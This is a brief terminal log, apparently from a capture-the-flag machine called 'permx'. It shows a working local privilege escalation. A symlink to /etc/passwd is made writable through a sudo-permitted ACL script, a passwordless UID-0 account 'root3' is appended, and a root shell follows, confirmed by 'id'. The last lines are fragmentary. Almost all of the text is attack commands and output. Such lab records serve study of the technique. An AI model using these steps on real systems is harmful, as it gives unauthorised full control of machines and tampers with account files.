 mtz@permx:~$ ln -s /etc/passwd /home/mtz/test
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/test
mtz@permx:~$ echo "root3::0:0:root3:/root:/bin/bash" >> ./test
mtz@permx:~$ su root3
root@permx:/home/mtz# id
uid=0(root) gid=0(root) groups=0(root)
root@permx:/home/mtz#
root@permx:
root@permx:
> backup
root@permx:
> root.txt